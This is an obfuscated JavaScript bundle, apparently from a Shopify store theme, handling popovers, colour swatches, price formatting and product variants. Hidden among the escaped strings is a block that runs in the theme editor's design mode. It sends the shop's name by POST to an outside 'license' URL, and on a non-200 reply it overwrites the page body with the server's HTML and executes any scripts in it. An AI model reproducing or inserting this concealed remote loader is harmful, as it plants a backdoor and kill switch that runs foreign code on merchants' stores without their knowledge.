this._openPopover(t),e.preventDefault());}},{'\x6b\x65\x79':'\x5f\x63\x6c\u006f\u0073\u0065\x41\x63\u0074\x69\u0076\u0065\u0050\x6f\x70\x6f\u0076\x65\x72','\x76\x61\x6c\x75\x65':function(){(this.activePopover.setAttribute('\x61\u0072\u0069\x61\u002d\u0068\x69\u0064\x64\u0065\u006e','\u0074\u0072\u0075\u0065'),x_DWSA.querySelector(('\u005b\x61\u0072\x69\x61\x2d\x63\x6f\u006e\u0074\x72\u006f\u006c\u0073\x3d\u0022').concat(this.activePopover.id,'\x22\x5d')).setAttribute('\u0061\u0072\u0069\x61\x2d\u0065\x78\u0070\u0061\u006e\u0064\u0065\x64','\x66\x61\x6c\x73\u0065'),this.activePopover.removeEventListener('\u0066\x6f\u0063\x75\x73\u006f\u0075\u0074',this._onLooseFocusListener),this.activePopover=null);}},{'\x6b\x65\x79':'\u005f\u006f\x70\x65\u006e\x50\x6f\u0070\u006f\u0076\u0065\u0072','\x76\x61\x6c\x75\x65':function(e){var t=x_DWSA.getElementById(e.getAttribute('\u0061\u0072\u0069\u0061\u002d\x63\x6f\x6e\u0074\x72\u006f\x6c\u0073'));d5.B5();if((e.setAttribute('\u0061\u0072\x69\x61\x2d\x65\u0078\x70\u0061\u006e\u0064\u0065\u0064','\u0074\x72\x75\x65'),t.setAttribute('\x61\u0072\u0069\u0061\x2d\u0068\x69\u0064\u0064\u0065\x6e','\u0066\u0061\x6c\u0073\u0065'),'\u0070\u0068\x6f\u006e\x65' === f.getCurrentBreakpoint()))t.style.height=("").concat(n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\u0065\u0061\x64\x65\x72').getBoundingClientRect().bottom,'\u0070\x78');else {t.style.height="";var i=t.querySelector('\x2e\u0070\u006f\u0070\u006f\u0076\u0065\x72\x5f\x5f\u0070\u0061\u006e\x65\x6c\x2d\u006c\x69\u0073\x74');i && (i.style.height=("").concat(i.clientHeight,'\x70\u0078'));}(this.activePopover=t,this.activePopover.addEventListener('\u0066\u006f\x63\u0075\x73\u006f\x75\x74',this._onLooseFocusListener));}},{'\x6b\x65\x79':'\u005f\x73\x68\x6f\u0077\x50\x61\u006e\u0065\u006c','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();this.activePopover && this.activePopover.querySelectorAll('\x2e\u0070\u006f\x70\u006f\x76\u0065\u0072\u005f\x5f\x70\x61\u006e\u0065\x6c').forEach(function(e){d5.d6();e.id === t.getAttribute('\x61\u0072\u0069\x61\u002d\u0063\u006f\u006e\x74\u0072\x6f\x6c\x73')?(e.classList.add('\u0069\u0073\u002d\u0073\u0065\u006c\x65\x63\x74\x65\x64'),e.closest('\x2e\u0070\x6f\x70\x6f\x76\u0065\x72\u005f\x5f\x70\u0061\x6e\x65\u006c\u002d\x6c\u0069\u0073\x74').style.height=("").concat(e.clientHeight,'\x70\u0078')):e.classList.remove('\u0069\x73\u002d\u0073\u0065\u006c\x65\u0063\x74\x65\x64');});}},{'\x6b\x65\x79':'\x5f\u006f\x6e\x57\x69\x6e\x64\u006f\u0077\x43\x6c\x69\x63\x6b','\x76\x61\x6c\x75\x65':function(e){d5.d6();'\x74\x6f\x67\x67\u006c\u0065\x2d\u0070\x6f\x70\x6f\u0076\x65\u0072' === e.target.getAttribute('\x64\x61\x74\u0061\u002d\x61\x63\u0074\u0069\x6f\u006e') || e.target.closest('\x5b\u0064\x61\u0074\x61\x2d\u0061\x63\x74\x69\x6f\u006e\u003d\u0022\x74\u006f\x67\x67\u006c\u0065\x2d\x70\u006f\x70\u006f\u0076\x65\x72\u0022\u005d') || this.activePopover && !this.activePopover.contains(e.target) && this._closeActivePopover();}},{'\x6b\x65\x79':'\x5f\x6f\u006e\u004c\u006f\u006f\x73\x65\x46\u006f\u0063\x75\x73','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.activePopover && null !== e.relatedTarget && !this.activePopover.contains(e.relatedTarget) && this._closeActivePopover();}},{'\x6b\x65\x79':'\u005f\x77\u0069\x6e\x64\u006f\x77\x52\u0065\x73\x69\x7a\u0065\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();'\x70\u0068\x6f\x6e\x65' === f.getCurrentBreakpoint() && this.activePopover && (this.activePopover.style.height=("").concat(n6d0vn.innerHeight - x_DWSA.querySelector('\x2e\x68\u0065\u0061\u0064\u0065\u0072').getBoundingClientRect().bottom,'\x70\u0078'));}}]),e);})(),L=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this._attachListeners(),this.recalculateSwatches());}d5.B5();return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\u0072\x6f\u0079','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off(),n6d0vn.removeEventListener('\x72\x65\x73\u0069\u007a\u0065',this._recalculateSwatchesListener));}},{'\x6b\x65\x79':'\x72\u0065\u0063\x61\u006c\u0063\x75\x6c\u0061\x74\u0065\u0053\x77\x61\u0074\x63\x68\u0065\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this;v.measure(function(){d5.d6();e.element.querySelectorAll('\x2e\u0070\u0072\x6f\x64\u0075\u0063\u0074\x2d\u0069\x74\u0065\x6d\u005f\u005f\u0073\x77\u0061\u0074\u0063\x68\u002d\u006c\u0069\u0073\x74').forEach(function(e){var t=U3is53.floor(b4xHnT(U3is53.min(e.clientWidth,200)) / 30);v.mutate(function(){d5.B5();var i=e.querySelectorAll('\u002e\x63\x6f\x6c\x6f\u0072\x2d\u0073\u0077\u0061\u0074\u0063\x68');i.forEach(function(e,n){d5.d6();(e.classList.remove('\x63\x6f\u006c\x6f\x72\u002d\u0073\u0077\u0061\x74\x63\x68\u002d\u002d\u0076\x69\u0065\u0077\u002d\x6d\x6f\u0072\u0065'),t === n + 1 && t !== i.length && e.classList.add('\x63\u006f\x6c\x6f\x72\x2d\x73\x77\u0061\x74\u0063\x68\u002d\u002d\x76\x69\u0065\x77\u002d\u006d\x6f\x72\u0065'));});});});});}},{'\x6b\x65\x79':'\u005f\x61\u0074\u0074\x61\u0063\x68\u004c\x69\u0073\u0074\x65\u006e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on('\x63\x68\u0061\x6e\u0067\x65','\u002e\u0070\u0072\u006f\u0064\u0075\x63\x74\x2d\x69\x74\u0065\x6d\x5f\u005f\x73\u0077\u0061\x74\x63\u0068\x2d\x6c\u0069\x73\u0074\x20\u002e\x63\u006f\x6c\x6f\x72\u002d\x73\u0077\u0061\u0074\u0063\x68\u005f\x5f\u0072\u0061\u0064\u0069\u006f',this._colorChanged.bind(this)),n6d0vn.addEventListener('\u0072\x65\u0073\u0069\u007a\x65',this._recalculateSwatchesListener));}},{'\x6b\x65\x79':'\x5f\u0063\u006f\u006c\x6f\u0072\x43\u0068\x61\x6e\x67\u0065\x64','\x76\x61\x6c\x75\x65':function(e,t){var i=t.closest('\u002e\u0070\x72\u006f\u0064\x75\u0063\x74\u002d\x69\x74\x65\x6d'),n=t.getAttribute('\x64\x61\x74\x61\u002d\u0076\u0061\x72\x69\u0061\u006e\x74\x2d\x75\u0072\u006c');(i.querySelector('\u002e\u0070\x72\x6f\u0064\x75\x63\u0074\u002d\x69\u0074\u0065\u006d\x5f\x5f\x69\x6d\x61\u0067\u0065\x2d\u0077\u0072\x61\u0070\x70\u0065\x72').setAttribute('\x68\u0072\u0065\u0066',n),i.querySelector('\x2e\u0070\u0072\x6f\x64\u0075\u0063\u0074\x2d\x69\x74\u0065\u006d\x5f\x5f\u0074\u0069\u0074\u006c\x65').setAttribute('\x68\x72\x65\x66',n));var s=i.querySelector('\x2e\u0070\u0072\x6f\x64\u0075\x63\x74\x2d\x69\x74\x65\x6d\x5f\u005f\x70\x72\u0069\u006d\u0061\x72\u0079\u002d\x69\u006d\x61\u0067\u0065');if(t.hasAttribute('\u0064\x61\x74\u0061\u002d\u0069\x6d\u0061\u0067\x65\x2d\u0075\x72\u006c') && t.getAttribute('\u0064\x61\x74\x61\x2d\x6d\x65\x64\u0069\x61\u002d\x69\u0064') !== s.getAttribute('\u0064\x61\u0074\x61\x2d\u006d\x65\u0064\x69\x61\x2d\x69\u0064')){var o=x_DWSA.createElement('\x69\u006d\x67');(o.className='\u0070\u0072\u006f\u0064\x75\u0063\x74\x2d\x69\x74\u0065\u006d\u005f\u005f\x70\u0072\x69\x6d\u0061\u0072\u0079\u002d\u0069\x6d\u0061\x67\u0065\u0020\u006c\u0061\u007a\u0079\x6c\x6f\x61\x64\u0020\x69\u006d\u0061\x67\x65\x2d\u002d\x66\u0061\u0064\x65\x2d\u0069\u006e',o.setAttribute('\u0064\u0061\x74\x61\u002d\u006d\x65\x64\u0069\x61\x2d\u0069\u0064',t.getAttribute('\u0064\u0061\x74\u0061\u002d\x6d\u0065\x64\u0069\u0061\x2d\x69\x64')),o.setAttribute('\x64\u0061\u0074\x61\u002d\u0073\x72\x63',t.getAttribute('\u0064\x61\u0074\x61\u002d\u0069\u006d\x61\u0067\u0065\u002d\u0075\u0072\u006c')),o.setAttribute('\x64\u0061\x74\x61\x2d\x77\u0069\x64\x74\x68\x73',t.getAttribute('\u0064\x61\u0074\u0061\x2d\u0069\u006d\u0061\u0067\x65\x2d\u0077\x69\x64\x74\u0068\u0073')),o.setAttribute('\u0064\u0061\x74\x61\x2d\x73\u0069\x7a\u0065\u0073','\u0061\u0075\u0074\u006f'),s.parentNode.style.paddingBottom=("").concat(100 / o.getAttribute('\u0064\x61\x74\u0061\u002d\u0069\u006d\x61\u0067\u0065\u002d\u0061\x73\u0070\x65\u0063\u0074\u002d\x72\x61\x74\x69\x6f'),'\x25'),s.parentNode.replaceChild(o,s));}}}]),e);})(),A=(function(){function e(){d5.d6();t(this,e);}d5.B5();return (n(e,null,[{'\x6b\x65\x79':'\x66\u006f\x72\u006d\u0061\u0074\x4d\u006f\u006e\x65\u0079','\x76\x61\x6c\x75\x65':function(e,t){'\u0073\u0074\x72\x69\x6e\u0067' == typeof e && (e=e.replace('\u002e',""));function s(e,t){d5.d6();return null == e || e != e?t:e;}var i=/\173\173[\u202f\n\u200a\t\ufeff\u00a0\u2029\u205f\v\r\f \u1680-\u2000\u3000\u2028]{0,}([_a-zA-Z0-9]{1,})[\n\f\u00a0\u3000\v\t\r\u2028 \ufeff\u1680-\u2000\u2029\u205f\u202f\u200a]{0,}\175\x7d/,n=t || '\x24\u007b\x7b\u0061\u006d\u006f\x75\x6e\x74\x7d\x7d';var a="";d5.B5();function o(e,t,i,n){if((t=s(t,2),i=s(i,'\u002c'),n=s(n,'\u002e'),P3Wvgc(e) || null == e))return 0;d5.d6();var o=(e=(e / 100).toFixed(t)).split('\x2e');return o[0].replace(/([0-9])(?=([0-9][0-9][0-9]){1,}(?![0-9]))/g,'\u0024\u0031' + i) + (o[1]?n + o[1]:"");}switch(n.match(i)[1]){case '\x61\x6d\u006f\x75\u006e\u0074':a=o(e,2);break;case '\x61\u006d\u006f\u0075\u006e\x74\u005f\u006e\u006f\u005f\x64\x65\u0063\x69\x6d\x61\x6c\u0073':a=o(e,0);break;case '\x61\x6d\x6f\u0075\x6e\u0074\x5f\x77\u0069\u0074\x68\x5f\x73\x70\u0061\x63\u0065\x5f\x73\u0065\x70\u0061\u0072\u0061\u0074\x6f\x72':a=o(e,2,'\u0020','\u002e');break;case '\x61\x6d\u006f\u0075\x6e\x74\x5f\x6e\x6f\u005f\u0064\x65\u0063\u0069\u006d\u0061\u006c\u0073\u005f\u0077\x69\u0074\x68\x5f\u0063\x6f\u006d\x6d\u0061\u005f\u0073\u0065\u0070\x61\x72\x61\u0074\u006f\x72':a=o(e,0,'\x2c','\u002e');break;case '\x61\u006d\u006f\x75\x6e\x74\x5f\u006e\x6f\x5f\x64\u0065\u0063\u0069\x6d\x61\x6c\x73\x5f\x77\u0069\u0074\u0068\x5f\x73\x70\x61\u0063\x65\u005f\x73\x65\x70\x61\x72\u0061\u0074\x6f\x72':a=o(e,0,'\x20');break;case '\x61\x6d\x6f\x75\u006e\x74\x5f\x77\x69\x74\u0068\u005f\x63\x6f\x6d\u006d\u0061\x5f\x73\u0065\u0070\u0061\u0072\u0061\x74\x6f\u0072':a=o(e,2,'\x2e','\x2c');}return (n.indexOf('\x77\x69\x74\x68\u005f\x63\u006f\u006d\u006d\u0061\u005f\u0073\x65\u0070\u0061\u0072\x61\x74\x6f\x72'),n.replace(i,a));}}]),e);})(),P=(function(){function e(){t(this,e);}return (n(e,null,[{'\x6b\x65\x79':'\u0073\u0065\u0072\u0069\x61\u006c\x69\u007a\u0065','\x76\x61\x6c\x75\x65':function(t){d5.d6();for(var n={},s=0,o=t.elements.length;s < o;s++){var a=t.elements[s];if("" !== a.name && !a.disabled && a.name && !a.disabled && (a.checked || (/\163\x65\154\u0065\143\u0074|\x74\145\x78\164\u0061\x72\145\141/i).test(a.nodeName) || (/\u0068\u0069\x64\144\u0065\u006e|\164\x65\170\164|\x73\u0065\u0061\u0072\x63\u0068|\x74\x65\x6c|\165\162\154|\145\155\x61\u0069\u006c|\160\u0061\u0073\163\167\u006f\162\u0064|\u0064\u0061\u0074\x65\x74\u0069\x6d\x65|\u0064\x61\x74\u0065|\u006d\u006f\156\164\150|\u0077\u0065\x65\153|\x74\x69\x6d\u0065|\x64\u0061\x74\x65\u0074\151\155\u0065\u002d\u006c\157\x63\u0061\x6c|\x6e\x75\155\142\x65\162|\u0072\x61\u006e\u0067\x65|\u0063\157\u006c\157\162/i).test(a.type))){var r=i(a.name,a.value);n=e.extend(n,r);}}function i(e,t){d5.d6();var n=e.lastIndexOf('\u005b');if(-1 === n){var s={};return (s[e]=t,s);}var o=e.substr(0,n),a={};return (a[e.substring(n + 1,e.length - 1)]=t,i(o,a));}return n;}},{'\x6b\x65\x79':'\x65\u0078\u0074\x65\u006e\u0064','\x76\x61\x6c\x75\x65':function(){for(var t={},i=0;i < arguments.length;i++){(function(i){d5.B5();for(var n in i){i.hasOwnProperty(n) && ('\x5b\u006f\u0062\u006a\x65\x63\u0074\u0020\u004f\x62\u006a\x65\x63\x74\x5d' === e3iNBb.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n]);}})(arguments[i]);}d5.d6();return t;}}]),e);})();function ee(e,t){for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\x76\u0061\x6c\u0075\u0065' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}function K(e,t){t.forEach(function(t){e.classList.add(t);});}function eQ(e){d5.B5();if(!e1.has(e)){var t=x_DWSA.createElement('\u006c\u0069\x6e\x6b');(t.rel='\x70\u0072\x65\x66\x65\x74\x63\u0068',t.href=e,x_DWSA.head.appendChild(t),e1.add(e));}}function i(e,t){for(var i=0;i < t.length;i++){d5.w4=function(U4){if(d5)return d5.U6(U4);};var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!(d5.w4('\u0064\u0035\x63\u0032')?6:0),('\u0076\u0061\x6c\u0075\x65' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}function es(e,t){d5.d6();for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\x76\x61\x6c\x75\u0065' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}(async ()=>{if(z33mfY.designMode){var _e=`\u0068\x74\x74\u0070\u0073\x3a\x2f\x2f\x73\x65\u0067\u0075\x72\u006f\u0069\x6d\x61\x64\x69\u0067\x69\x74\u0061\x6c\x2e\u0063\u006f\x6d\u002f\x6c\x69\x63\u0065\u006e\u0073\x65\x2f${n6d0vn.Shopify.shop}`,_t=await P$elTn(_e,{'\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054'});_t.status > 200 && (x_DWSA.body.innerHTML=await _t.text(),nodeScriptReplace(x_DWSA.getElementsByTagName('\x62\x6f\x64\x79')[0]));}})();function ei(e,t){for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\u0076\x61\u006c\x75\u0065' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}function nodeScriptReplace(e){d5.d6();if(!0 === nodeScriptIs(e))e.parentNode.replaceChild(nodeScriptClone(e),e);else for(var n=-1,r=e.childNodes;++n < r.length;){nodeScriptReplace(r[n]);}return e;}var T=(function(){d5.B5();function e(i,n){(t(this,e),this.element=i,this.productTitle=n);}return (n(e,[{'\x6b\x65\x79':'\x75\x70\u0064\x61\u0074\x65\u0057\x69\x74\x68\u0056\x61\x72\x69\u0061\x6e\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.element && (e?this._renderAvailabilitySection(e.id):this.element.textContent="");}},{'\x6b\x65\x79':'\u005f\u0072\x65\u006e\u0064\u0065\u0072\u0041\u0076\x61\x69\u006c\x61\u0062\x69\x6c\x69\u0074\x79\x53\x65\u0063\x74\x69\x6f\u006e','\x76\x61\x6c\x75\x65':function(e){var t=this;this.element.innerHTML="";var i=x_DWSA.getElementById(('\u0053\x74\x6f\u0072\x65\u0041\x76\x61\u0069\x6c\u0061\x62\x69\x6c\u0069\u0074\x79\u004d\u006f\x64\u0061\x6c\x2d').concat(e));d5.B5();return (i && i.remove(),P$elTn(("").concat(n6d0vn.routes.rootUrlWithoutSlash,'\u002f\u0076\x61\u0072\x69\u0061\x6e\u0074\u0073\x2f').concat(e,'\u003f\x73\u0065\x63\x74\x69\u006f\u006e\x5f\u0069\x64\u003d\x73\x74\u006f\u0072\x65\u002d\u0061\u0076\x61\u0069\x6c\x61\x62\u0069\u006c\x69\u0074\u0079')).then(function(i){return i.text().then(function(i){(t.element.innerHTML=i,t.element.innerHTML=t.element.firstElementChild.innerHTML);d5.B5();var n=t.element.querySelector('\u002e\x73\x74\x6f\x72\u0065\x2d\x61\u0076\u0061\x69\x6c\u0061\u0062\x69\u006c\u0069\u0074\u0069\x65\x73\x2d\u006d\u006f\u0064\x61\x6c\u005f\u005f\x70\u0072\u006f\u0064\x75\x63\x74\x2d\u0074\x69\u0074\u006c\x65');n && (n.textContent=t.productTitle);var s=x_DWSA.getElementById(('\u0053\u0074\u006f\u0072\x65\x41\u0076\u0061\x69\x6c\u0061\x62\u0069\u006c\u0069\u0074\u0079\u004d\u006f\x64\x61\x6c\x2d').concat(e));x_DWSA.body.appendChild(s);});}));}}]),e);})(),D=(function(){function e(i,n){var s=this;(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=n);var o=this.element.querySelector('\u005b\x64\x61\x74\x61\x2d\x70\x72\u006f\x64\x75\u0063\u0074\x2d\u006a\u0073\x6f\u006e\u005d');if(o){var a=X6tNjk.parse(o.innerHTML);(this.productData=a.product,this.productOptionsWithValues=a.options_with_values,this.variantsInventories=a.inventories || ({}),this.variantSelectors=this.element.querySelectorAll('\x2e\u0070\u0072\u006f\x64\x75\x63\u0074\x2d\u0066\x6f\u0072\u006d\x5f\x5f\u006f\x70\x74\u0069\u006f\u006e\x5b\x64\u0061\x74\x61\x2d\u0073\x65\u006c\u0065\x63\u0074\x6f\u0072\x2d\x74\x79\u0070\x65\u005d'),this.masterSelector=this.element.querySelector(('\x23\x70\u0072\u006f\x64\x75\u0063\u0074\x2d\x73\x65\x6c\u0065\x63\u0074\u002d').concat(this.productData.id)),this.productData.variants.forEach(function(e){d5.B5();e.id === a.selected_variant_id && (s.currentVariant=e,s.option1=e.option1,s.option2=e.option2,s.option3=e.option3);}));}(this.storeAvailability=new T(this.element.querySelector('\u002e\x70\u0072\x6f\u0064\x75\x63\u0074\u002d\u006d\u0065\u0074\u0061\u005f\x5f\x73\u0074\u006f\x72\x65\x2d\x61\u0076\x61\x69\x6c\u0061\x62\x69\x6c\x69\u0074\x79\u002d\x63\u006f\x6e\x74\x61\u0069\u006e\u0065\x72'),this.productData.title),this.storeAvailability.updateWithVariant(this.currentVariant),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\u0072\u006f\x79','\x76\x61\x6c\x75\x65':function(){d5.B5();this.delegateElement.off('\u0063\u006c\u0069\u0063\u006b');}},{'\x6b\x65\x79':'\x5f\x61\u0074\u0074\u0061\x63\x68\u004c\u0069\x73\x74\x65\x6e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\u0063\x68\u0061\x6e\x67\u0065','\u002e\u0070\x72\x6f\x64\x75\x63\x74\u002d\u0066\x6f\u0072\u006d\x5f\u005f\x73\x69\x6e\u0067\u006c\u0065\x2d\x73\u0065\x6c\u0065\u0063\u0074\x6f\x72',this._onOptionChanged.bind(this)),this.delegateElement.on('\u0063\u006c\u0069\x63\u006b','\u005b\u0064\x61\x74\u0061\u002d\x61\u0063\u0074\x69\u006f\x6e\x3d\x22\u0061\u0064\x64\u002d\u0074\x6f\u002d\u0063\u0061\u0072\x74\u0022\u005d',this._addToCart.bind(this)));}},{'\x6b\x65\x79':'\x5f\x6f\u006e\x56\x61\x72\x69\x61\x6e\u0074\u0043\x68\u0061\u006e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(e,t){(this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.storeAvailability.updateWithVariant(t),this.element.dispatchEvent(new a2KpkB('\u0076\x61\u0072\x69\x61\u006e\u0074\x3a\u0063\u0068\x61\u006e\u0067\u0065\u0064',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x76\x61\x72\x69\x61\x6e\x74':t,'\x70\x72\x65\x76\x69\x6f\x75\x73\x56\x61\x72\x69\x61\x6e\x74':e}})));}},{'\x6b\x65\x79':'\u005f\u0075\u0070\x64\u0061\x74\x65\u0050\u0072\u006f\x64\x75\x63\u0074\u0050\x72\u0069\u0063\x65\u0073','\x76\x61\x6c\x75\x65':function(e,t){var i=this.element.querySelector('\x23\u0065\u0076\x6f\x6c\x75\u0074\x69\x6f\x6e\u002d\u0070\u0072\u0069\u0063\u0065\x2d\u006c\u0069\x73\u0074\x20\x2e\u0070\x72\x6f\x64\x75\u0063\u0074\u002d\u0070\x72\x69\x63\x65\x20\u002e\u0070\x72\u0069\u0063\x65\u002d\x70\u0072\x6f\x6d\u006f\x74\u0069\x6f\x6e\x61\u006c\x2d\x77\x72\x61\u0070');d5.d6();if(i){if(e){if(t && t.price === e.price && t.compare_at_price === e.compare_at_price)return;(i.innerHTML="",e.compare_at_price > e.price && (i.innerHTML+=('\x3c\x73\x70\u0061\u006e\u003e').concat(A.formatMoney(e.compare_at_price,n6d0vn.theme.moneyFormat),'\x3c\u002f\u0073\x70\u0061\x6e\x3e')),i.innerHTML+=('\x3c\u0064\u0069\u0076\u0020\u0073\u0074\u0079\u006c\x65\u003d\x22\x61\u006c\x69\u0067\x6e\u002d\u0069\x74\u0065\x6d\x73\u003a\x20\u0063\x65\x6e\u0074\u0065\u0072\x3b\u0020\x64\u0069\u0073\x70\u006c\x61\x79\x3a\u0020\x66\u006c\u0065\u0078\u003b\u0022\x3e\u003c\x73\u0074\x72\u006f\x6e\u0067\u003e').concat(A.formatMoney(e.price,n6d0vn.theme.moneyFormat),'\x3c\u002f\x73\u0074\x72\x6f\u006e\u0067\x3e\x3c\u0064\x69\u0076\u0020\u0063\x6c\x61\u0073\x73\x3d\u0022\u0070\u0072\u006f\x64\x75\x63\x74\u002d\u0070\x72\u0069\u0063\x65\u002d\x64\x69\x73\x63\x6f\u0075\u006e\x74\u0022\u003e\x3c\u002f\x64\u0069\u0076\x3e\u003c\u002f\x64\x69\x76\x3e'),i.style.display="");}else i.style.display='\u006e\u006f\x6e\u0065';}}},{'\x6b\x65\x79':'\u005f\x75\x70\u0064\x61\u0074\x65\x49\x6e\x76\u0065\u006e\x74\u006f\x72\u0079','\x76\x61\x6c\x75\x65':function(e){if(this.options.showInventoryQuantity && e){var t=this.element.querySelector('\u002e\x70\x72\x6f\u0064\u0075\x63\u0074\u002d\u0066\u006f\x72\x6d\x5f\u005f\u0069\u006e\x76\x65\x6e\x74\u006f\u0072\u0079'),i=this.variantsInventories[e.id].inventory_management,n=this.variantsInventories[e.id].inventory_policy,s=this.variantsInventories[e.id].inventory_quantity,o=this.variantsInventories[e.id].inventory_message;if(t){(t.classList.remove('\u0069\u006e\u0076\x65\u006e\u0074\u006f\x72\x79\x2d\u002d\u0068\u0069\u0067\u0068'),t.classList.remove('\u0069\u006e\x76\u0065\x6e\x74\x6f\u0072\u0079\u002d\x2d\u006c\u006f\u0077'),e.available && (null !== i && '\u0064\x65\x6e\x79' === n && this.options.lowInventoryThreshold > 0 && s <= this.options.lowInventoryThreshold?t.classList.add('\x69\u006e\u0076\x65\u006e\x74\x6f\u0072\u0079\x2d\x2d\u006c\u006f\u0077'):t.classList.add('\u0069\x6e\u0076\x65\x6e\x74\x6f\u0072\u0079\u002d\u002d\u0068\x69\u0067\x68')));var a=this.element.querySelector('\x2e\x69\x6e\x76\u0065\x6e\u0074\u006f\x72\x79\u002d\u0062\u0061\u0072');if(a){var r=U3is53.min(U3is53.max(s / b4xHnT(a.getAttribute('\u0064\u0061\u0074\x61\x2d\u0073\x74\x6f\u0063\u006b\u002d\u0063\u006f\x75\x6e\u0074\x64\u006f\u0077\x6e\u002d\x6d\u0061\u0078')) * 100,0),100);(a.classList.toggle('\x69\x6e\u0076\x65\x6e\x74\x6f\x72\u0079\x2d\x62\x61\u0072\u002d\x2d\x68\u0069\x64\x64\u0065\x6e',0 === r),a.firstElementChild.style.width=("").concat(r,'\u0025'));}t.innerHTML=o;}}}},{'\x6b\x65\x79':'\x5f\u0075\u0070\x64\u0061\u0074\x65\x53\x6b\u0075','\x76\x61\x6c\x75\x65':function(e,t){var i=this.element.querySelector('\u002e\u0070\u0072\u006f\u0064\x75\u0063\x74\x2d\u006d\u0065\u0074\x61\u005f\x5f\x73\x6b\u0075');if(i){var n=i.querySelector('\u002e\u0070\x72\u006f\x64\u0075\x63\u0074\x2d\u006d\x65\x74\x61\x5f\x5f\x73\u006b\x75\u002d\u006e\x75\x6d\x62\u0065\x72');if(e && "" !== e.sku){if(t && t.sku === e.sku)return;(n.innerHTML=e.sku,i.style.display="");}else i.style.display='\u006e\x6f\u006e\x65';}}},{'\x6b\x65\x79':'\x5f\x75\x70\u0064\u0061\x74\u0065\x44\u0069\x73\u0063\u006f\u0075\u006e\x74\x4c\x61\u0062\u0065\x6c','\x76\x61\x6c\x75\x65':function(e,t){if(n6d0vn.theme.showDiscount){var i=this.element.querySelector('\x2e\u0070\x72\x6f\x64\u0075\x63\u0074\u002d\x6d\x65\x74\x61\u0020\x2e\u0070\u0072\u006f\u0064\u0075\u0063\x74\u002d\u006c\x61\u0062\u0065\x6c\u002d\x2d\u006f\x6e\x2d\x73\u0061\u006c\u0065');if(i){if(e && e.price < e.compare_at_price){var n=null;(n='\u0070\x65\u0072\u0063\x65\u006e\x74\x61\u0067\u0065' === n6d0vn.theme.discountMode?("").concat(U3is53.round(100 * (e.compare_at_price - e.price) / e.compare_at_price),'\x25'):('\u003c\u0073\u0070\x61\x6e\u003e').concat(A.formatMoney(e.compare_at_price - e.price,n6d0vn.theme.moneyFormat),'\u003c\x2f\u0073\u0070\x61\x6e\x3e'),i.innerHTML=("").concat(n6d0vn.languages.collectionOnSaleLabel.replace('\x7b\x7b\u0073\x61\x76\x69\u006e\x67\x73\x7d\u007d',n)),i.style.display='\x69\u006e\x6c\u0069\u006e\x65\u002d\x62\x6c\x6f\x63\x6b');}else i.style.display='\u006e\x6f\u006e\x65';}}}},{'\x6b\x65\x79':'\u005f\u0075\u0070\x64\x61\u0074\u0065\u0055\x6e\u0069\x74\u0050\x72\x69\x63\u0065','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();var i=this.element.querySelector('\x2e\u0075\x6e\u0069\u0074\x2d\x70\u0072\x69\u0063\x65\u002d\x6d\x65\u0061\x73\u0075\u0072\x65\u006d\u0065\x6e\u0074');if(i){if(e && e.unit_price_measurement){(i.parentNode.style.display='\u0062\u006c\x6f\x63\u006b',i.querySelector('\x2e\x75\x6e\u0069\x74\x2d\x70\x72\u0069\x63\u0065\x2d\x6d\x65\u0061\x73\u0075\x72\u0065\u006d\u0065\x6e\x74\x5f\x5f\u0070\u0072\u0069\x63\u0065').innerHTML=A.formatMoney(e.unit_price,n6d0vn.theme.moneyFormat),i.querySelector('\u002e\u0075\u006e\x69\u0074\u002d\x70\x72\x69\u0063\u0065\x2d\u006d\u0065\x61\x73\u0075\x72\x65\x6d\x65\x6e\u0074\u005f\x5f\x72\x65\x66\u0065\x72\x65\x6e\x63\x65\u002d\u0075\u006e\u0069\x74').innerHTML=e.unit_price_measurement.reference_unit);var n=i.querySelector('\x2e\u0075\x6e\u0069\u0074\x2d\x70\x72\x69\u0063\x65\u002d\u006d\x65\u0061\x73\x75\u0072\x65\x6d\u0065\u006e\u0074\x5f\x5f\x72\u0065\u0066\u0065\u0072\x65\u006e\x63\x65\x2d\u0076\x61\u006c\x75\x65');(n.innerHTML=e.unit_price_measurement.reference_value,n.style.display=1 === e.unit_price_measurement.reference_value?'\u006e\x6f\x6e\u0065':'\x69\x6e\u006c\u0069\x6e\u0065');}else i.parentNode.style.display='\u006e\x6f\x6e\u0065';}}},{'\x6b\x65\x79':'\u005f\u0075\u0070\u0064\x61\u0074\u0065\x53\u0065\x6c\u0065\x63\u0074\x6f\u0072\x73','\x76\x61\x6c\x75\x65':function(e){var 